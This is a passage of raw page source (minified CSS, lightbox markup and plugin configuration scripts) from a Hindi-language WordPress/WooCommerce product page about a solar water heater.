ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-pricing{-webkit-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-pricing .eael-pricing-item{width:100%;height:auto;margin:0}.eael-pricing .eael-pricing-button{padding:12px 25px;background:#00c853;font-size:14px;font-weight:600;color:#fff;text-transform:uppercase;text-decoration:none;-webkit-transition:.3s;transition:.3s;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:4px}.eael-pricing .eael-pricing-button:hover{background:#03b048}.eael-pricing .eael-pricing-item ul{padding:0px;margin:0px;list-style:none}.eael-pricing .eael-pricing-item ul li.eael-pricing-item-feature{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-pricing .eael-pricing-item ul li.disable-item{text-decoration:line-through;opacity:.5}.eael-pricing .eael-pricing-item ul li span.li-icon{color:#00c853;margin-right:6px;margin-left:6px}.eael-pricing .eael-pricing-item ul li.disable-item span.li-icon{color:#ef5350}.eael-pricing.style-1{position:relative;z-index:0;text-align:center}.eael-pricing.style-1 .eael-pricing-item{border:1px solid rgba(9,9,9,.1);padding:30px;border-radius:5px;-webkit-transition:.5s;transition:.5s}.eael-pricing.style-1:hover{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);-webkit-transition:.5s;transition:.5s}.eael-pricing.style-1 .eael-pricing-item.featured{position:relative}.eael-pricing.style-1 .eael-pricing-item.ribbon-1:before{content:"";position:absolute;width:100%;height:3px;background:#00c853;top:0px;left:0px;right:0px;z-index:1;border-radius:5px 5px 0px 0px}.eael-pricing.style-1 .eael-pricing-item.ribbon-2:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:5px 10px}.eael-pricing.style-1 .eael-pricing-item.ribbon-2:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #00c853;border-right:15px solid rgba(0,0,0,0);z-index:9;opacity:.9}.eael-pricing.style-1 .eael-pricing-item.ribbon-3:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:11px;font-weight:600;text-transform:uppercase;padding:5px 15px}.eael-pricing .eael-pricing-item .eael-pricing-image.ribbon-4:before,.eael-pricing .eael-pricing-item.ribbon-4:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:30px;right:-55px;z-index:10;font-size:13px;font-weight:600;text-transform:uppercase;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:200px;padding:7px 0;white-space:nowrap}.eael-pricing .eael-pricing-item .eael-pricing-image.ribbon-left.ribbon-4:before,.eael-pricing .eael-pricing-item.ribbon-left.ribbon-4:before{right:auto;left:-55px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-pricing.style-1 .eael-pricing-item .header{display:block;position:relative;z-index:0;padding-bottom:15px;margin-bottom:15px}.eael-pricing.style-1.eael-header-devider .eael-pricing-item .header:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.1)}.eael-pricing.style-1 .eael-pricing-item .header .title{font-weight:700;line-height:30px;margin:0px}.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag{position:relative;z-index:0;padding:15px 0px;margin-bottom:15px}.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.eael-pricing.style-1 .eael-pricing-item .price-tag{position:relative;font-size:28px;font-weight:500;line-height:0px;margin:0px auto}.eael-pricing.style-1 .eael-pricing-item .price-tag .price-currency{font-size:24px;font-weight:700}.eael-pricing.style-1 .eael-pricing-item .price-period{color:#999}.eael-pricing.style-1 .eael-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.eael-pricing.style-1 .eael-pricing-item .body ul li{width:100%;height:auto;padding:10px 0px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.eael-pricing.style-1 .eael-pricing-item .body ul li:last-child{border:none}.eael-pricing.style-1 .eael-pricing-item.featured-large{padding:60px 0px}.eael-pricing.style-2{position:relative;z-index:0;text-align:center}.eael-pricing.style-2 .eael-pricing-item{padding:30px 0px;border-radius:5px;margin:0px;border:1px solid rgba(9,9,9,.1)}.eael-pricing.style-2 .eael-pricing-item.featured{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22)}.eael-pricing.style-2 .eael-pricing-item.ribbon-1:before{content:"";position:absolute;width:100%;height:3px;background:#00c853;top:0px;left:0px;right:0px;z-index:1;border-radius:5px 5px 0px 0px}.eael-pricing.style-2 .eael-pricing-item.ribbon-2:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:5px 10px}.eael-pricing.style-2 .eael-pricing-item.ribbon-2:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #00c853;border-right:15px solid rgba(0,0,0,0);z-index:9;opacity:.9}.eael-pricing.style-2 .eael-pricing-item.ribbon-3:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:11px;font-weight:600;text-transform:uppercase;padding:5px 15px}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon{display:inline-block;position:relative;width:80px;height:80px;background:#00c853;border-radius:50%;margin-bottom:30px;-webkit-transition:.5s;transition:.5s;overflow:hidden}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon,.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon i{font-size:30px;color:#fff;-webkit-transition:.5s;transition:.5s}.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon{background:#43a047}.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon i{color:#fff}.eael-pricing.style-2 .eael-pricing-item .header{background:#c8e6c9;padding:25px 30px;margin-bottom:15px;position:relative;z-index:0}.eael-pricing.style-2 .eael-pricing-item.featured .header:after{content:"";position:absolute;width:100%;height:100%;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;background:hsla(0,0%,100%,.4)}.eael-pricing.style-2 .eael-pricing-item .header .title{font-size:28px;font-weight:700;line-height:40px;margin:0px}.eael-pricing.style-2 .eael-pricing-item .header .subititle{font-size:14px;font-weight:600;color:#6d6d6d}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag{position:relative;z-index:0;padding:15px 0px;margin-bottom:15px}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.eael-pricing.style-2 .eael-pricing-item .price-tag{position:relative;font-size:28px;font-weight:500;line-height:0px;margin:0px auto}.eael-pricing.style-2 .eael-pricing-item .price-tag .price-currency{font-size:24px;font-weight:700;color:#00c853}.eael-pricing.style-2 .eael-pricing-item .price-period{color:#999}.eael-pricing.style-2 .eael-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.eael-pricing.style-2 .eael-pricing-item .body ul li{width:100%;height:auto;padding:10px 15px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.eael-pricing.style-2 .eael-pricing-item .body ul li:last-child{border:none}@media only screen and (min-width: 768px)and (max-width: 992px){.eael-pricing{display:block}.eael-pricing .eael-pricing-item,.eael-pricing.style-2 .eael-pricing-item,.eael-pricing.style-4 .eael-pricing-item{width:100%;margin:0 auto 30px auto}}@media only screen and (max-width: 480px){.eael-pricing{display:block}.eael-pricing .eael-pricing-item{width:100%}.eael-pricing .eael-pricing-item,.eael-pricing.style-2 .eael-pricing-item,.eael-pricing.style-4 .eael-pricing-item{margin:0 auto 30px auto}}.eael-pricing-content-align-center .eael-pricing{text-align:center}.eael-pricing-content-align-left .eael-pricing{text-align:left}.eael-pricing-content-align-right .eael-pricing{text-align:right}.eael-pricing-content-align-center .eael-pricing.style-4{text-align:center}.eael-pricing-content-align-left .eael-pricing .eael-pricing-item.ribbon-4:before,.eael-pricing-content-align-right .eael-pricing .eael-pricing-item.ribbon-4:before{text-align:center}.eael-pricing-content-align-left .eael-pricing.style-4{text-align:left}.eael-pricing-content-align-right .eael-pricing.style-4{text-align:right}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag{padding-left:45px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag:before{left:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag{padding-right:30px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .header,.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .footer,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .header,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .footer{padding-left:30px;padding-right:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .header,.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .footer,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .header,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .footer{padding-right:30px;padding-left:30px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .body ul li,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .body ul li{padding-left:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .body ul li,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .body ul li{padding-right:30px}.eael-pricing-content-align-left .eael-pricing.style-3.eael-header-devider .eael-pricing-item .header:after{-webkit-transform:translateX(-80%);-ms-transform:translateX(-80%);transform:translateX(-80%)}.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item .header:after{-webkit-transform:translateX(80%);-ms-transform:translateX(80%);transform:translateX(80%)}.eael-pricing-content-align-left .eael-pricing.style-3 .eael-pricing-item:hover .header:after,.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item:hover .header:after{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .header:after,.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .header:after,.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after{margin:0;width:100%}.eael-pricing-button-align-right .eael-pricing.style-1 .footer,.eael-pricing-button-align-right .eael-pricing.style-2 .footer,.eael-pricing-button-align-right .eael-pricing.style-3 .footer,.eael-pricing-button-align-right .eael-pricing.style-4 .footer{text-align:right}.eael-pricing-button-align-center .eael-pricing.style-1 .footer,.eael-pricing-button-align-center .eael-pricing.style-2 .footer,.eael-pricing-button-align-center .eael-pricing.style-3 .footer,.eael-pricing-button-align-center .eael-pricing.style-4 .footer{text-align:center}.eael-pricing-button-align-left .eael-pricing.style-1 .footer,.eael-pricing-button-align-left .eael-pricing.style-2 .footer,.eael-pricing-button-align-left .eael-pricing.style-3 .footer,.eael-pricing-button-align-left .eael-pricing.style-4 .footer{text-align:left}.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-2 .footer,.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-4 .footer{padding-right:30px}.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-2 .footer,.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-4 .footer{padding-left:30px}.only-in-pro{width:100%;-webkit-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px;min-width:200px;background:#ef5350;color:#fff;text-align:center}.only-in-pro .title{font-family:"Roboto",sans-serif;font-size:24px;line-height:40px;margin:0px}div.tooltipster-sidetip.tooltipster-base.tooltipster-right .tooltipster-arrow{position:absolute;top:50%}div.tooltipster-sidetip.tooltipster-top div.tooltipster-box{margin-bottom:0px !important}div.tooltipster-sidetip.tooltipster-bottom div.tooltipster-box{margin-top:0px !important}.tooltipster-base.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{top:auto;bottom:-8px}div.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{top:-8px;bottom:auto}@media only screen and (max-width: 480px){.eael-pricing.style-1 .eael-pricing-item .price-tag{display:block}}
</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://kenbrooksolar.com/wp-content/plugins/essential-blocks/","image_url":"https://kenbrooksolar.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.0","eb_admin_url":"https://kenbrooksolar.com/wp-admin/","rest_rootURL":"https://kenbrooksolar.com/wp-json/","ajax_url":"https://kenbrooksolar.com/wp-admin/admin-ajax.php","nft_nonce":"d8c802bd2d","post_grid_pagination_nonce":"7ed7b00bf9","placeholder_image":"https://kenbrooksolar.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+05:30","gmt_offset":"5.5","wc_currency_symbol":"\u20b9"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://kenbrooksolar.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u092b\u0947\u0938\u092c\u0941\u0915 \u092a\u0947 \u0938\u093e\u091d\u093e","shareOnTwitter":"\u091f\u094d\u0935\u093f\u091f\u0930 \u092a\u0947 \u0938\u093e\u091d\u093e","pinIt":"\u092a\u093f\u0928 \u0915\u0930\u0947\u0902","download":"\u0921\u093e\u0909\u0928\u0932\u094b\u0921","downloadImage":"\u091a\u093f\u0924\u094d\u0930 \u0921\u093e\u0909\u0928\u0932\u094b\u0921 \u0915\u0930\u0947\u0902","fullscreen":"\u092a\u0942\u0930\u094d\u0923\u092a\u091f\u0932","zoom":"\u091c\u093c\u0942\u092e \u0915\u0930\u0928\u093e","share":"\u0938\u093e\u091d\u093e","playVideo":"\u0935\u0940\u0921\u093f\u092f\u094b \u091a\u0932\u093e\u090f\u0902","previous":"\u092a\u093f\u091b\u0932\u093e","next":"\u0905\u0917\u0932\u093e","close":"\u092c\u0902\u0926 \u0915\u0930\u0947\u0902","a11yCarouselPrevSlideMessage":"\u092a\u093f\u091b\u0932\u0940 \u0938\u094d\u0932\u093e\u0907\u0921","a11yCarouselNextSlideMessage":"\u0905\u0917\u0932\u0940 \u0938\u094d\u0932\u093e\u0907\u0921","a11yCarouselFirstSlideMessage":"\u092f\u0939 \u092a\u0939\u0932\u093e \u0938\u094d\u0932\u093e\u0907\u0921 \u0939\u0948\u0964","a11yCarouselLastSlideMessage":"\u092f\u0939 \u0906\u0916\u093f\u0930\u0940 \u0938\u094d\u0932\u093e\u0907\u0921 \u0939\u0948\u0964","a11yCarouselPaginationBulletMessage":"\u0938\u094d\u0932\u093e\u0907\u0921 \u092a\u0930 \u091c\u093e\u090f\u0902"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0932\u0948\u092a\u091f\u0949\u092a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kenbrooksolar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kenbrooksolar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kenbrooksolar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c61a28e3e1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":8864,"title":"%E0%A4%B8%E0%A5%8B%E0%A4%B2%E0%A4%B0%20%E0%A4%B5%E0%A4%BE%E0%A4%9F%E0%A4%B0%20%E0%A4%B9%E0%A5%80%E0%A4%9F%E0%A4%B0%20-%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%87%E0%A4%B8%2C%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%B5%E0%A5%8D%20%E0%A4%B2%E0%A4%BE%E0%A4%AD%20-%20%E0%A4%95%E0%A5%87%E0%A4%A8%E0%A4%AC%E0%A5%8D%E0%A4%B0%E0%A5%81%E0%A4%95%20%E0%A4%B8%E0%A5%8B%E0%A4%B2%E0%A4%B0","excerpt":"","featuredImage":"https:\/\/kenbrooksolar.com\/wp-content\/uploads\/2016\/09\/Solar-WAter-Heater-300-liters-700x465.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://kenbrooksolar.com/wp-admin/admin-ajax.php","nonce":"0a762bdab4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%b5%e0%a4%be%e0%a4%9f%e0%a4%b0-%e0%a4%b9%e0%a5%80%e0%a4%9f%e0%a4%b0","cart_redirectition":"no","cart_page_url":"https://kenbrooksolar.com/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0932\u0948\u092a\u091f\u0949\u092a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
